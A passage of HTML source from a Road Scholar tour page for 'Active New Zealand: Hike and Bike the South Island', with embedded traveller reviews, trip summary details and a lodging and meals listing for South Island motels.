                                                                                                                                                    "reviewBody": "This is a fantastic way to see NZ.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Dunwoody, GA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3166fb11485bea57e7fdbce37c8e55e7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2020-00-23",
                                                                                                                                                    "identifier": "22140034",
                                                                                                                                                    "reviewBody": "This was a fabulous trip!!!  The scenery is spectacular and the activities help you to experience the landscape so well.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Chapel Hill, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c496959b14de6e2393d4181799c690e9"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2020-00-21",
                                                                                                                                                    "identifier": "22107893",
                                                                                                                                                    "reviewBody": "Great leaders, Eric and Esther, throughout our New Zealand adventure!! All logistics were taken care of beautifully with flexibility and good humor.  Varied outdoor trips, farm and home visits and educational programs with some free time built in. Highlights were the amazing NZ scenery, friendliness, and care for the natural environment. Definitely recommend this trip!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Greenwood Village, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4440eac9498795797a4f61c7bf067f1e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2020-00-19",
                                                                                                                                                    "identifier": "22075545",
                                                                                                                                                    "reviewBody": "Great experience all around.  Guides were excellent and activities were great.\nVery well organized.  New Zealand is beautiful where ever you are!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gregg",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hudson, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9c27e108294570f1888ec0610783c30a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2020-00-27",
                                                                                                                                                    "identifier": "21702741",
                                                                                                                                                    "reviewBody": "Active New Zealand is a must go.  Beautiful country with a culture to match.  Our guides were exceptional.  The group was cohesive and we will try to keep in touch with as many as possible.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nancy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hudson, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bc074c287e49efca029e9811c7e6fa7a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2020-00-27",
                                                                                                                                                    "identifier": "21702742",
                                                                                                                                                    "reviewBody": "If you like actively participating the scenery around you, rather than just observing through a bus window or but stops, this is a very do-able trip. Be in good shape, and expect some heart-pumping climbs, but it\u0027s perfect for those in good shape!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ellen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Port Lavaca, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e7127742e44baec91b1a376bcbab2387"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-26",
                                                                                                                                                    "identifier": "16601937",
                                                                                                                                                    "reviewBody": "This was a fantastic trip for anyone who is fit and enjoys being out in nature! Gary and Liz were outstanding, supportive, well-organized, and knowledgeable leaders. They encouraged a jovial, friendly atmosphere in the group that added a lot to the overall experience. It was a treat to meet several New Zealand farmers and learn about their lives and work. We even got to go inside a few homes and gardens! And of course, the natural beauty of New Zealand is absolutely awesome. Be aware that some activities are quite physically demanding, but you do have the option to sit out if you need to.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Joan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Raleigh, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "325947e5abd58df01b16251eaa9ecc99"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-25",
                                                                                                                                                    "identifier": "16585161",
                                                                                                                                                    "reviewBody": "I just returned from the New Zealand Active South Island tour led by Elizabeth and Gary Brehaut.  I highly recommend this tour!  Elizabeth and Gary are fabulous leaders, interesting, informed, organized and personable.  The tour itself is amazing.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gail",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ellsworth, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2ef1dc633746c28edf1f5d85a2c0b3bf"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-09",
                                                                                                                                                    "identifier": "15832648",
                                                                                                                                                    "reviewBody": "What a beautiful land!  Our leaders (John and Margaret, Gary and Elizabeth) were wonderful and shared their knowledge, expertise, and caring personalities with us, which made the trip a marvelous pleasure.   They kept our days full of physical activity, diverse learning experiences, and all at an efficient but comfortable pace.  I\u0027m thrilled to have been a part of this opportunity. \n- Gail Cherry",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "20621",
                                                                                    "url": "/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>New Zealand</span></div>
                <h1 class="pps-title" data-epi-type="title">Active New Zealand: Hike and Bike the South Island</h1>
                <div class="pps-program">Program No. 20621RJ</div>
                <div class="pps-description" data-epi-type="content">New Zealand is stunning. Come explore this outdoor adventurer&#x2019;s paradise as you raft the Waiau River, cycle on scenic trails, and hike mountains familiar from the &#x201C;Lord of the Rings.&#x201D;</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/20621-active-new-zealand-hike-bike-paddle-south-island-waterfall-lghoz.jpg/Zz00YzRkYjllZWZlYjExMWVkODdhZDMyYmE4ODE3NjVkMQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/20621-active-new-zealand-hike-bike-paddle-south-island-c.jpg/Zz00YjkyNDQxNmZlYjExMWVkYjgyMmNhYTRkZmI2YzI4ZQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/20621-active-new-zealand-hike-bike-paddle-south-island-woman-c.jpg/Zz00ZDZiMjRlY2ZlYjExMWVkOWJmNjQ2ZjQ2NmE1NDdjYQ==" /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/20621-active-new-zealand-hike-bike-paddle-south-island-milford-sound-c.jpg/Zz00YmVjYWE1YWZlYjExMWVkOWJmNjQ2ZjQ2NmE1NDdjYQ==" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Multi-Sport">Multi-Sport</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Outdoor-Adventures">Outdoor Adventures</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">14 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.91)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">6,849</div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">1,300</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab "><a data-navigate="/" href="/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab selected"><a data-navigate="/lodging/" href="/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/20621/Active-New-Zealand-Hike-and-Bike-the-South-Island/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="lodging"><div class="component-lodging-and-meals"><div class="container mt-5"><div class="lodging-title-container"><div class="lodging-header-container"><div class="lodging-header-text">LODGING & MEALS</div>
                <div class="lodging-subtitle">Lodgings may differ by date. Select a date to see the lodgings specific to that date.</div></div></div>
        <div class="row"><div class="col-12 col-lg-4 order-lg-last"><div class="lodging-date-selector-container"><div class="lodging-select-dropdown-title-text">
                            Showing Lodging & Meals For:
                        </div>

                        <div class="dropdown dropdown-select mb-3"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-50070253" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Mar 09, 2026 - Mar 22, 2026 (Hanmer Springs to Te Anau)</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-50070253"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 09, 2026 - Mar 22, 2026 (Hanmer Springs to Te Anau)"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 09, 2026 - Mar 22, 2026 (Hanmer Springs to Te Anau)</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jan 11, 2027 - Jan 24, 2027 (Hanmer Springs to Te Anau)"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jan 11, 2027 - Jan 24, 2027 (Hanmer Springs to Te Anau)</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Mar 15, 2027 - Mar 28, 2027 (Hanmer Springs to Te Anau)"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Mar 15, 2027 - Mar 28, 2027 (Hanmer Springs to Te Anau)</span></div></div></div>
                        <div>
                            Lodging and meal options may differ by date. Select a date to see the information specific to that date.
                        </div></div></div>
            <div class="col-12 col-lg-8"><div class="meals-container"><div class="lodging-meals-subhead">
                        What You'll Eat
                    </div>
                    <div class="meal-counts-flex-container"><div class="meal-count-item"><span class="icon-uniE808 meals-check-icon"></span>
                            <span>11
                                Breakfasts</span></div>

                        <div class="meal-count-item"><span class="icon-uniE808 meals-check-icon"></span>
                            <span>11
                                Lunches</span></div><div class="meal-count-item"><span class="icon-uniE808 meals-check-icon"></span>
                            <span>8
                                Dinners</span></div></div>

                    <div class="meals-total-count"><span class="icon-uniE943"></span>
                        <span>Total:</span>
                        <span class="fw-bold">30 Meals</span></div><div class="options-text">The following choices may be available when requested in advance:
                            Vegetarian, Gluten Free, Pescatarian, Low Fat</div></div>
                <div class="lodging-options-container"><div class="lodging-meals-subhead">
                        Where You'll Stay
                    </div><div class=""><div class="lodging-option-card"><div class="lodging-option-title"><a href="https://www.tussockpeak.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Tussock Peak Motor Lodge</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Hanmer Springs</span></div></div><div class="lodging-option-description">Perfectly located in the Hanmer Springs alpine village, Tussock Peak Motor Lodge offers affordable luxury, in tranquil and comfortable surroundings, close to everything. With an emphasis on being environmentally friendly, our high-quality accommodation is Qualmark 4-star Gold rated.</div><div class="lodging-tripadvisor-link"><a href="http://www.tripadvisor.co.nz/Hotel_Review-g635990-d585513-Reviews-Tussock_Peak_Motor_Lodge-Hanmer_Springs_Canterbury_Region_South_Island.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://distinctionhotelstwizel.co.nz" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Distinction Mackenzie Country Hotel Twizel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">2 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Twizel</span></div></div><div class="lodging-option-description">Located in the heart of the Mackenzie region, a unique area of New Zealand&#x27;s South Island. Featuring natural stonework, the architecture beautifully reflects and compliments the mountains and riverbeds of the surrounding landscape. Featuring natural stone, roaring fires and expansive lawns, the Mackenzie Country Hotel is the ultimate place to unwind after a day experiencing the activities and sights the region has to offer.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g612499-d506634-Reviews-Distinction_Mackenzie_Country_Hotel_Twizel-Twizel_Mackenzie_District_Canterbury_Region_.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="https://www.carricklodge.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Carrick Lodge Motel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Cromwell</span></div></div><div class="lodging-option-description">Welcome to your &#x201C;Home Away From Home&#x201D;. Cozy, comfortable accommodation located in the heart of Cromwell. Whether you&#x2019;re passing through or spending an extended period in Cromwell, come and make the most of the experienced, down to earth Southern hospitality at The Carrick Lodge Motel. Bob &amp; Di look forward to seeing you.</div><div class="lodging-tripadvisor-link"><a href="http://www.tripadvisor.co.nz/Hotel_Review-g642254-d672377-Reviews-Carrick_Lodge_Motel-Cromwell_Central_Otago_Otago_Region_South_Island.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="https://www.centralgoldmotel.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Asure Central Gold Motel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Cromwell</span></div></div><div class="lodging-option-description">Central Location. Directly opposite the Swimming pool and Astro Turf for the Hockey with the sports grounds only a stones throw away.Warm and cosy. Modern and spacious studio and one bedroom units, Also four Two bedroom family apartments. Tastefully decorated and well fitted out for our guests enjoyment. Air conditioning/heat pumps, heated floors and double glazed for guests comfort. Smart T.V&#x27;s in all units.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g642254-d1129892-Reviews-ASURE_Central_Gold_Motel_Cromwell-Cromwell_Central_Otago_Otago_Region_South_Island.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://www.distinctionhotelsluxmore.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Distinction Luxmore Hotel Lake Te Anau</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Te Anau</span></div></div><div class="lodging-option-description">Located in the heart of Te Anau township, the gateway to the stunning and world-famous Fiordland region. The Luxmore is across the road from Lake Te Anau.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g255124-d295216-Reviews-Distinction_Luxmore_Hotel_Lake_Te_Anau-Te_Anau_Fiordland_National_Park_Southland_Region.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div></div><div class="d-none"><div class="lodging-option-card"><div class="lodging-option-title"><a href="https://www.tussockpeak.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Tussock Peak Motor Lodge</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">3 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Hanmer Springs</span></div></div><div class="lodging-option-description">Perfectly located in the Hanmer Springs alpine village, Tussock Peak Motor Lodge offers affordable luxury, in tranquil and comfortable surroundings, close to everything. With an emphasis on being environmentally friendly, our high-quality accommodation is Qualmark 4-star Gold rated.</div><div class="lodging-tripadvisor-link"><a href="http://www.tripadvisor.co.nz/Hotel_Review-g635990-d585513-Reviews-Tussock_Peak_Motor_Lodge-Hanmer_Springs_Canterbury_Region_South_Island.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="http://distinctionhotelstwizel.co.nz" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Distinction Mackenzie Country Hotel Twizel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
                <div class="lodging-option-subtitle"><div class="lodging-length">2 NIGHTS</div>
                    <div class="location-cell"><span class="location-icon icon-uniE894"></span>
                        <span class="fw-bold location-text">Location:</span>
                        <span class="location-city">Twizel</span></div></div><div class="lodging-option-description">Located in the heart of the Mackenzie region, a unique area of New Zealand&#x27;s South Island. Featuring natural stonework, the architecture beautifully reflects and compliments the mountains and riverbeds of the surrounding landscape. Featuring natural stone, roaring fires and expansive lawns, the Mackenzie Country Hotel is the ultimate place to unwind after a day experiencing the activities and sights the region has to offer.</div><div class="lodging-tripadvisor-link"><a href="https://www.tripadvisor.com/Hotel_Review-g612499-d506634-Reviews-Distinction_Mackenzie_Country_Hotel_Twizel-Twizel_Mackenzie_District_Canterbury_Region_.html" target="_blank" class="d-flex align-items-center"><span class="lodging-tripadvisor-icon"></span>
                            <span class="text-decoration-underline">TripAdvisor Reviews</span></a></div></div><div class="lodging-option-card"><div class="lodging-option-title"><a href="https://www.carricklodge.co.nz/" target="_blank" title="Click here to learn more" class="no-underline"><div class="lodging-hotel-link-container"><div class="lodging-option-title-text">Carrick Lodge Motel</div>
                                    <div><span class="text-decoration-underline">Visit Site</span>
                                        <span class="ps-2 icon-uniE8C6"></span></div></div></a></div>
